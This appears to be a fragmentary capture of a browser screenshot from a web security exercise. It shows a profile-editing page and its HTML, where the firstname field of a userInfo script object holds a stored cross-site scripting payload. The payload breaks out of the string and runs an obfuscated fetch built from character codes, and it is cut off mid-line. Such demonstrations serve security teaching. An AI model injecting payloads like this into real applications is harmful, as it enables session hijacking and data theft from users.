 MY PROFILE
\ OUI
", a: fetch(String.fromCharCode(104,116,116,112,58,47,47,108,111,99,97,108,104,111...
Edit bio
Réseau {} Éditeur de style Performances Mémoire Stockage Accessibilité Applications
profile ×
</div>
<div class="field">
<div class="control">
<button class="button is-link">Save</button>
</div>
</div>
</form>
</div>
<script>
var userInfo = { firstname: "\", bio: ", a: fetch(String.fromCharCode(104,116,116,112,58,47,47,108,111,99,97,108,104,111,115,116,47,112,114,111,102,105,108,101)).then(function (r) { r.text().the
</script>